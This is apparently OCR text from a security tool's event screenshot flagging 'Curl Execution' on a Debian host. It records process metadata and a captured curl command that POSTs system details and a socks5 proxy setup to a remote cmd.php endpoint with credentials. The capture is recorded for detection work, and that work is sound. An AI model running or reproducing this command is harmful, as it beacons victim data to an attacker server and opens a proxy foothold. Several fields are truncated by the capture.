 Profile Events
Observed Attack Techniques:
Curl Execution
Object type:
Process
Created:
2022-06-06 06:22:14
Process name:
curl
File path:
/usr/bin/curl
CLI command:
curl --interface 172.31.179.2 -s --data-urlencode icid=1843 --data-urle...
File SHA-1:
51aa0932c02
File SHA-256
0e419fccc547 93fc087c6...
File MD5:
64af3cb2765
Process ID:
2659078
Signer:
-
Signer validit
-
File type:
Directory
Remote acce
false
Integrity level:
Untrusted
curl --interface 172.31.179.2 -s --data-
urlencode icid=1843 --data-urlencode
vuln=apache --data-urlencode ips=1 --
data-urlencode prx=./python -m pproxy -l
socks5+in://116.203.212.184:17912/@172.
31.179.0,#pproxy:TX72z6aD --data-
urlencode mnc=1 --data-urlencode
rm=16012 --data-urlencode cr=8 --data-
urlencode a=daemon --data-urlencode
o=PRETTY_NAME="Debian GNU/Linux 10
(buster)" NAME="Debian GNU/Linux"
VERSION_ID="10" VERSION="10 (buster)"
VERSION_CODENAME=buster ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/s
upport"
BUG_REPORT_URL="https://bugs.debian.o
rg/" -X POST
http://116.203.212.184/1010/cmd.php -u
client:%@123-456@%
curl
116.203.212.184...:80